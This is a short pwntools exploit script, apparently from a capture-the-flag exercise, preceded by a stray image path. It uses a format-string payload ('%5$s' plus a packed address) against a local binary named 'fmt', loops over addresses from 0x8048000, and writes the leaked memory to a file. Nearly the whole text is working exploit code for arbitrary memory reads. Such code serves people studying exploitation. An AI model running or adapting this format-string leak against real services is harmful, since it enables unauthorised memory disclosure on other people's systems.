 from pwn import *
context.log_level = "debug"
"""
def find_offset(payload):
    io = process("./fmt")
    io.sendline(payload)
    info = io.recv()
    io.close()
    return info
"""
offset = 0
begin = 0x8048000
ff = open("source.bin","ab+")
while True:
    addr = begin+offset
    context.log_level = "debug"
    io = process("./fmt")
    io.send("%5$s"+p32(addr))
    try:
        info = io.recvall()
    except EOFError:
        print offset
        break
    info += '\x00'
    io.close()
    offset += len(info)
    ff.write(info)
    ff.flush()
ff.close()
#autofind = FmtStr(find_offset)